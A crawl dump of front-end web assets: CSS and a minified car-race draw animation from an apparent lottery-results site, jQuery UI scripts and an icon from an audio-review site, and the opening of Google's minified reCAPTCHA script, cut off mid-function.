	background: -webkit-linear-gradient(top,  #0191de 0%,#09418b 100%);
	background: linear-gradient(to bottom,  #0191de 0%,#09418b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0191de', endColorstr='#09418b',GradientType=0 );*/

}

.footer3 {
	margin-top: 6px;
	margin-left: 10px;
	width: 505px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.flashlight {
	width: 100%;
	height: 639px;
	background-color: #fff;
	position: absolute;
	top: 114px;
	display: none;
}
/*
@media screen and (orientation:portrait) {
	.footer {
		display: block;
	}
}
 landscape 
@media screen and (orientation:landscape) {
	.footer {
		display: none;
	}
}
*/

.wind {
	position: absolute;
	top: -5px;
	left: -25px;
	display: none;
}
.flame {
	position: absolute;
	display: none;
	height: 15px;
	width: 20%;
	bottom: 15%;
	right: -18%;
}
.flame img{
	width: 100%;
	height: auto !important;
	animation: twinkling 0.05s  ease-in infinite ;
}
.page1 {
	display: block;
}

.resultpage {
	width: 1334px;
	height: 690px;
	display: none;	
	position: relative;
	background-image:url(../images/resultbg.jpg);
}

.resultitm {
	position: absolute;
	opacity: 0;
    filter: alpha(opacity=0); /* For IE8 and earlier */
}
.result1 {
	top: 80px;
	left: 568px;
	
}

.result2 {
	left: 173px;
	top: 107px;
}

.result3 {
	left: 960px;
	top: 121px;
}

.resultcar1 {
	top: 328px;
	left: 395px;
}

.resultcar2 {
	top: 287px;
	left: 81px;
}

.resultcar3 {
	top: 291px;
	left: 859px;
}
	


--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};

--- FILE ---
content_type: application/javascript
request_url: http://www.woodyssoundadvice.com/js/main8a54.js
body_size: 1778
content:
(function ($) {
	var interval = setInterval(function () {
		if (document.readyState === 'complete') {
			clearInterval(interval);
			console.log(document.readyState);
			// if (location.pathname !== '/tas/') {
			// 	$('header').addClass('inner-header')
			// 	$('.reviews-logo').addClass('active').siblings().removeClass('active')
			// }
			setTimeout(function () {
				$(".progress").fadeOut(500);
				AOS.init({
					once: true,
					// disable: 'mobile',
				});
			}, 500);
		}
	}, 100);

	$("input[type='text'], input[type='email']").each(function() {
		$(this).attr("autocomplete", "off");
	});

	$('header .menu-toggle-btn').click(function(){
		$(this).toggleClass('toggled');
		$('header .navigation').toggleClass('active-nav');
		$('body').toggleClass('active-nav');
		$('header .logo-box').toggleClass('mobile-logo');
	});

	$('header .navigation li .fa-angle-right').click(function(){
		$(this).toggleClass('active').parents('li').siblings().find('.fa-angle-right').removeClass('active');
		$(this).parents('li').toggleClass('actives').siblings().removeClass('actives');
	});

	$('.slider-section').slick({
		prevArrow: $('.slide-arrow li:first'),
		nextArrow: $('.slide-arrow li:nth-of-type(2)'),
		autoplay: true,
		autoplaySpeed: 5000,
		dots: true
	})
	function setTop() {
		if ($('.banner-section .slick-active .text-box')[0] !== undefined) {
			var getTopValue = $('.banner-section .slick-active .text-box').offset().top
			$('.active-slide').css('top', getTopValue + 5);
		}

	}
	// setTop()
	$('.slider-section').on('afterChange', function (event, slick, currentSlide, nextSlide) {
		// setTop();
		console.log(currentSlide);
		$('.banner-section .active-slide span:nth-of-type(2)').text(currentSlide + 1)
	});

	$('.navigation li a[data-hover]').hover(function () {
		var getData = $(this).attr('data-hover');
		$('header').addClass('active');
		$('.' + getData + '-logo').addClass('active').siblings().removeClass('active')
	}, function () {
		$('header').removeClass('active');
		// $('.logo-box img:first').addClass('active').siblings().removeClass('active')

	})

	$('.submenu-group').mouseover(function(){
    	$('header').addClass('active');
	});

	$('.submenu-group').mouseout(function(){
	    $('header').removeClass('active');
	});

	// $('header').hover(function(){},function(){
	// 	$('header').removeClass('active');
	// 	$('.navigation-box .submenu-group, .navigation li a').removeClass('active');
	// 	$('.logo-box img:first').addClass('active').siblings().removeClass('active')

	// })
	$('.navigation li span,.search-box').click(function () {
		$('.search-popup').fadeIn()
	})
	$('.search-popup .inner-header span').click(function () {
		$('.search-popup').fadeOut()
	})




	$(".select-box select").select2({
		tags: true
	});

	$('.filter-section .toggle-btn').click(function () {
		$(this).parents('.more-filters').toggleClass('active')
	})
	$('.filter-section .viewType-list li').click(function () {
		$(this).addClass('active').siblings().removeClass('active')
		$(this).parents('.post-section').children('.box-section').children('.box').removeClass('grid-view list-view').addClass($(this).attr('data-view'))

	})


	$('.catch-up-section .slider-box').slick({
		centerMode: true,
		centerPadding: '40px',
		slidesToShow: 5,
		arrows: false,
		autoplay: false,
		responsive: [
	    {
	      breakpoint: 993,
	      settings: {
	        slidesToShow: 3,
	      }
	    },
	    {
	      breakpoint: 767,
	      settings: {
	        slidesToShow: 1,
	      }
	    },
	  ]
	})

	$('.logo-slider').slick({
		infinite: false,
		loop: false,
        dots: false,
        speed: 1500,
        slidesToShow: 6,
        slidesToScroll: 1,
        arrows: true,
        autoplay: true,
		autoplaySpeed: 3000,
		nextArrow: '<div class="arrow-right"></div>',
    	prevArrow: '<div class="arrow-left"></div>',
    	responsive: [
	    {
	      breakpoint: 1470,
	      settings: {
	        slidesToShow: 5,
	      }
	    },
	    {
	      breakpoint: 1280,
	      settings: {
	        slidesToShow: 4,
	      }
	    },
	    {
	      breakpoint: 993,
	      settings: {
	        slidesToShow: 3,
	      }
	    },
	    {
	      breakpoint: 766,
	      settings: {
	        slidesToShow: 1,
	      }
	    },
	  ]
	});

	$('.manufacturer-section #local_video').click(function(){
		var video = document.getElementById('detail-page-video');
		console.log(video);
		if (video.paused) {
		  video.play();
		  $(this).addClass('active');
		} else {
		  video.pause();
		  $(this).removeClass('active');
		}
	});
	$('.manufacturer-section #iframe_video button').click(function(){
		$('.manufacturer-section #iframe_video .poster').addClass('active');
// 		$(this).toggleClass('active');
		$(this).hide();
// 		$('.manufacturer-section #iframe_video iframe')[0].src += '?rel=0&showinfo=0&controls=0&autopause=0&loop=1&title=0&byline=0&portrait=0&muted=1&autoplay=1';
	});
	$('.video-section .video-box').click(function(){
		$('.popup').addClass('active');
		$('body').addClass('active-popup');
		$('.popup #iframe_video iframe')[0].src += '?rel=0&showinfo=0&controls=0&autopause=0&loop=1&title=0&byline=0&portrait=0&muted=1&autoplay=1';
	});
	$('.popup .close').click(function(){
		$('.popup').removeClass('active');
		$('body').removeClass('active-popup');
		$('.popup #iframe_video iframe')[0].src += '?rel=0&showinfo=0&controls=0&autopause=0&loop=1&title=0&byline=0&portrait=0&muted=0&autoplay=0';
	});


	$('.back-top').click(function(){
		$('body, html').animate({scrollTop: 0},500);
	});

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: http://www.woodyssoundadvice.com/svg/close-icon.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23"><g><g><path fill="#fff" d="M21.403 3.114a1 1 0 0 0 0-1.396L20.567.86a1 1 0 0 0-1.432 0L11 9.21 2.865.86a1 1 0 0 0-1.432 0l-.836.858a1 1 0 0 0 0 1.396l8.17 8.386-8.17 8.386a1 1 0 0 0 0 1.396l.836.858a1 1 0 0 0 1.432 0L11 13.79l8.135 8.349a1 1 0 0 0 1.432 0l.836-.858a1 1 0 0 0 0-1.396l-8.17-8.386z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.woodyssoundadvice.com/js/custom4e44.js
body_size: 1808
content:
function copylink() {

  let element = document.getElementById("linkurl");

	//element.value = element.getAttribute('data-url'); 
	element.select();
	element.setSelectionRange(0, element.value.length);
	document.execCommand('copy');

  alert("Link Copied");
}


jQuery().ready(function(){


	var pathname   = window.location.pathname;
	var search     = window.location.search ;
	var searchtext =  search.search("s") ;

	console.log('Path='+pathname);
	console.log('Search='+searchtext);
	pathname2 = pathname.replace('/', '');
	//pathname2 = pathname;

	var pathnamespl = pathname2.split('/');
	console.log(pathname2);
	console.log(pathnamespl[0]);
	console.log(pathnamespl[1]);
	console.log(pathnamespl[2]);

	if(pathname2 == '' && searchtext != 1){
		jQuery('.noclass').addClass('active-logo');
	}

	else if(pathname2 == 'reviews'  || jQuery('#articletype').val() == 'review'  || pathnamespl[0] == 'reviews' ){
		jQuery('.reviews-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(1)').addClass('actives');
	}

	else if(pathname2 == 'our-news' || jQuery('#articletype').val() == 'news' || pathnamespl[0] == 'news'  ){
		jQuery('.news-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(2)').addClass('actives');
	}

	else if(pathname2 == 'shows'  ||  jQuery('#articletype').val() == 'show_report' || pathnamespl[0] == 'shows'   ){
		jQuery('.shows-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(3)').addClass('actives');
	}

	else if(pathname2 == 'blog' ||  jQuery('#articletype').val() == 'post'  || pathnamespl[0] == 'blog'  ){
		jQuery('.blog-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(4)').addClass('actives');
	}

	else if(pathname2 == 'buyers-guides' ||  jQuery('#articletype').val() == 'buyers_guides' || pathnamespl[0] == 'buyers-guides'  ){
		jQuery('.buyer-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(5)').addClass('actives');
	}

	else if(pathname2 == 'publications' || pathnamespl[0] == 'contact'  || pathnamespl[0] == 'about' || pathnamespl[0] == 'publications'){
		jQuery('.magazine-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(6)').addClass('actives');
	}

	else if(pathname2 == 'music' || jQuery('#articletype').val() == 'album_review' || pathnamespl[0] == 'music'  ){
		jQuery('.music-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(7)').addClass('actives');
	}
	 
	else if(pathname2 == 'showcases' ||   pathnamespl[0] == 'showcases'){
		jQuery('.brands-logo').addClass('active-logo');
		jQuery('.navigation li:nth-child(8)').addClass('actives');
	}
	else{
		jQuery('.black-logo').addClass('active-logo');
	}


	if(jQuery('.page-numbers li .current').length){
		jQuery('.page-numbers li .current').parent().addClass('active');
	}

	// if(jQuery('.page-numbers li .current').text() == 1){
	// 	jQuery('.page-numbers li .current').text('Prev') ;
	// }

});



jQuery(document).keyup(function(e) {
  if (e.keyCode == 27) { 
  	jQuery('.search-popup .inner-header span').trigger('click');
  	jQuery('.popup .close').trigger('click');
  }   
});

jQuery('.more').click(function(){

	if(jQuery("#more").length > 0) {

		jQuery('html, body').animate({
		  		scrollTop : jQuery('#more').offset().top 
		}, 500);
	}

});

jQuery('.font-small').click(function(){
	jQuery('.content-box p').css('font-size','16px');
	jQuery('.content-box ul li').css('font-size','16px');
	console.log('small');
});

jQuery('.font-medium').click(function(){
	jQuery('.content-box p').css('font-size','18px');
	jQuery('.content-box ul li').css('font-size','18px');

	console.log('medium');
});

jQuery('.font-large').click(function(){
	jQuery('.content-box p').css('font-size','20px');
	jQuery('.content-box ul li').css('font-size','20px');
	console.log('large');
});

$('.products-slider').slick({
	infinite: true,
	slidesToShow: 4,
	slidesToScroll: 1,
	prevArrow: '<span class="arrow arrow-left"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="15.293 3.293 6.586 12 15.293 20.707 16.707 19.293 9.414 12 16.707 4.707 15.293 3.293"/></svg></span>',
	nextArrow: '<span class="arrow arrow-right"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg></span>',
	responsive: [
			{
				breakpoint: 1280,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 430,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			}
		]
});

jQuery().ready(function() {
	$sliderHeight = $(".products-slider").height();
	$(".scroll-div").css("height", $sliderHeight);
});
jQuery(".primary-menu > li").click(function (e) {
    if (jQuery(e.target).closest("ul").hasClass("primary-menu")) {
        if (jQuery(this).hasClass("active")) {
            jQuery(this).removeClass("active");
        } else {
            jQuery(".primary-menu > li").removeClass("active");
            jQuery(this).addClass("active");
        }
    }
});

jQuery(".primary-menu li.menu-item-has-children > a").click(function (e) {
	//e.preventDefault();
})
jQuery(".mega-menu-holder > a").click(function (e) {
	e.preventDefault();
})
jQuery(document).ready(function($) {
    $(".custom.submenu.depth-0 .menu-item-has-children .arrow").click(function(event) {
        //event.stopPropagation(); // Prevent event bubbling, if necessary
	
        var parent = $(this).parent();
        // Remove active class from other menu items
        $(".custom.submenu.depth-0 .menu-item-has-children").not(parent).removeClass("active");

        // Toggle active class for the clicked menu item
        $(parent).toggleClass("active");
    });
	
});

--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3187
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3/recaptcha__en.js
body_size: 339693
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*


 Copyright (c) 2015-2018 Google, Inc., Netflix, Inc., Microsoft Corp. and contributors
 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at
     http://www.apache.org/licenses/LICENSE-2.0
 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
/*

 Copyright 2018 Google Inc
 SPDX-License-Identifier: Apache-2.0
*/
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var S=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O-((O-(C=["lt",null,0],8)|22)>=O&&(O-3^8)<O&&(N[28](2,C[1])||(S[18](17,this.i,this.m(),qe,this.L),this.j=C[1]),this.gp=!1,N[1](36,10,this)),4)&6||(this.M6=C[1],this.j=c,this.Of=U,this.L=!!r,this.H=z||C[1],J=["",!1,"GET"],this[C[0]]=Y!==void 0?Y:1,this.PU=C[2],this.i=K,this.pJ=J[1],this.N=m||J[C[2]],this.gb=J[1],this.zg=q,this.l=E||J[2]),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(!((C=[83,"rc-imageselect-incorrect-response","rc-canonical-bounding-box"],
O)+7>>4)){if(e[23](33,(J=["Select around the object",(m=q.dh,"rc-imageselect-candidates"),'" style="display:none">'],m),o4())){Y='<div id="rc-imageselect-candidate" class="'+(r=q.eL,c=q.label,l[43](77,J[1]))+'"><div class="'+l[43](10,C[2])+'"></div></div><div class="'+l[43](27,"rc-imageselect-desc")+'">';switch(A[1](40,c)?c.toString():c){case "TileSelectionStreetSign":Y+="Select around the <strong>street signs</strong>";break;case "vehicle":case "/m/07yv9":case "/m/0k4j":Y+="Outline the <strong>vehicles</strong>";
break;case "USER_DEFINED_STRONGLABEL":Y+="Select around the <strong>"+v[35](21,r)+"s</strong>";break;default:Y+=J[0]}E=rn(Y+"</div>")}else E=e[23](31,m,Gh())?A[11](14,'">',"</div>",q.label):D[33](2,q,U);b=((((((z=(K=E,A[44](14,D[30](48,A[44](7,Z0(),'<div class="'+l[43](8,"rc-imageselect-instructions")+'"><div class="'+l[43](27,"rc-imageselect-desc-wrapper")+'">'),K),'</div><div class="'+l[43](95,"rc-imageselect-progress")+'"></div></div><div class="'+l[43](73,"rc-imageselect-challenge")+'"><div id="rc-imageselect-target" class="'+
l[43](11,"rc-imageselect-target")+'" dir="ltr" role="presentation" aria-hidden="true"></div></div><div class="'+l[43](8,C[1])+J[2])),D[30](99,z,"Please try again."),A)[44](6,z,'</div><div aria-live="polite"><div class="'+l[43](91,"rc-imageselect-error-select-more")+J[2]),D)[30](99,z,"Please select all matching images."),A[44](7,z,'</div><div class="'+l[43](72,"rc-imageselect-error-dynamic-more")+J[2]),D)[30](51,z,"Please also check the new images."),A)[44](12,z,'</div><div class="'+l[43](15,"rc-imageselect-error-select-something")+
J[2]),D)[30](C[0],z,"Please select around the object, or reload if there are none."),A[44](7,z,Al()),z)}if((O&108)==O)if(typeof U==="string")(m=R[6](44,"(^",U,q))&&(q.style[m]=E);else for(K in U)z=U[K],Y=q,(c=R[6](11,"(^",K,Y))&&(Y.style[c]=z);return(O+6^(((O^12)&7)==1&&(z=R[4](2,0,c,U),z!=null&&(Y=N[47](37,2,q,E),K(z,q),D[39](36,7,Y,q))),27))>=O&&(O+1^21)<O&&(E=q,typeof U.toString==="function"&&(E=q+U),b=E+U[D0()]),b},function(O,q,U,E,c,K,z){if((((O+1&(z=[0,'The object already contains the key "',
